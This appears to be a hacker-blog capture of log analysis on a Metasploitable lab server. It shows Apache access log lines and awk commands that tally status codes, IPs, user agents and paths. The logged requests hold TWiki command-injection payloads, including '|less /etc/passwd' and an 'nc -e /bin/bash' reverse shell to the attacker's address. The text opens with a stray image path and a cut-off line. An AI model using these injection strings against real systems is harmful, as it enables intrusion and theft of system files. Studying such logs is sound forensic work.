 OpenSSH SSH client
mp/kxmvb%20%7c%20/bin/sh%20%3e/tmp/kxmvb%202%3e%261%3b%20rm%20/tmp/kxmvb%60%23 HTTP/1.1" 200 6564 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)"
192.168.8.115 - - [31/Jul/2021:04:36:21 -0400] "GET /twiki/bin/view/Main/TWikiUsers?rev=2%20|less%20/etc/passwd HTTP/1.1" 200 5633 "-" "Mozilla/5.0 (Windows
NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.107 Safari/537.36"
192.168.8.115 - - [31/Jul/2021:04:36:22 -0400] "GET /twiki/bin/view/Main/TWikiUsers?rev=2%20|less%20/etc/passwd HTTP/1.1" 200 5633 "-" "Mozilla/5.0 (Windows
NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.107 Safari/537.36"
192.168.8.115 - - [31/Jul/2021:04:36:23 -0400] "GET /twiki/bin/view/Main/TWikiUsers?rev=2%20|less%20/etc/passwd HTTP/1.1" 200 5633 "-" "Mozilla/5.0 (Windows
NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.107 Safari/537.36"
127.0.0.1 - - [31/Jul/2021:06:43:33 -0400] "OPTIONS * HTTP/1.0" 200 - "-" "Apache/2.2.8 (Ubuntu) DAV/2 (internal dummy connection)"
127.0.0.1 - - [31/Jul/2021:06:43:33 -0400] "OPTIONS * HTTP/1.0" 200 - "-" "Apache/2.2.8 (Ubuntu) DAV/2 (internal dummy connection)"
127.0.0.1 - - [31/Jul/2021:06:43:33 -0400] "OPTIONS * HTTP/1.0" 200 - "-" "Apache/2.2.8 (Ubuntu) DAV/2 (internal dummy connection)"
127.0.0.1 - - [31/Jul/2021:06:43:33 -0400] "OPTIONS * HTTP/1.0" 200 - "-" "Apache/2.2.8 (Ubuntu) DAV/2 (internal dummy connection)"
127.0.0.1 - - [31/Jul/2021:06:43:33 -0400] "OPTIONS * HTTP/1.0" 200 - "-" "Apache/2.2.8 (Ubuntu) DAV/2 (internal dummy connection)"
127.0.0.1 - - [31/Jul/2021:06:43:33 -0400] "OPTIONS * HTTP/1.0" 200 - "-" "Apache/2.2.8 (Ubuntu) DAV/2 (internal dummy connection)"
GH1MAU'S CLAW
msfadmin@metasploitable:/var/log/apache2$ awk '{print $9}' access.log.1 | sort | uniq -c | sort -rn
56 200
5 404
2 500
mess with the best die like the rest
msfadmin@metasploitable:/var/log/apache2$ awk '{print $1}' access.log.1  | sort | uniq -c | sort -rn | head
47 192.168.8.115
16 127.0.0.1
msfadmin@metasploitable:/var/log/apache2$ cut -d' ' -f12- access.log.1  | sort | uniq -c | sort -rn | head
34 "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.107 Safari/537.36"
16 "Apache/2.2.8 (Ubuntu) DAV/2 (internal dummy connection)"
10 "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)"
2 "curl/7.74.0"
1 "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/51.0.2704.103 Safari/537.36"
msfadmin@metasploitable:/var/log/apache2$ awk '{print $7}' access.log.1 | sort | uniq -c | sort -rn | head
16 *
8 /twiki/bin/view/Main/TWikiUsers?rev=2%20|less%20/etc/passwd
5 /
2 /twiki/pub/TWiki/TWikiLogos/twikiRobot46x50.gif
2 /twiki/bin/view/Main/TWikiUsers?rev=2%20|nc%20-e%20/bin/bash%20192.168.8.115%201234
2 /twiki/bin/view/Main/TWikiUsers?rev=2%20
2 /twiki/bin/view/Main/TWikiUsers?rev=2
2 /favicon.ico
1 /twiki/TWikiHistory.html
1 /twiki/TWikiDocumentation.html
msfadmin@metasploitable:/var/log/apache2$ awk '($9 ~ /404/) {print $1}' access.log.1 | sort | uniq -c | sort -rn | head
5 192.168.8.115
msfadmin@metasploitable:/var/log/apache2$
DARI NOOBS SAMPAI JADI MASTA!
HUSSEIN BIN MOHAMED AKA GH1MAU | GH1MAU.RULEZ@GMAIL.COM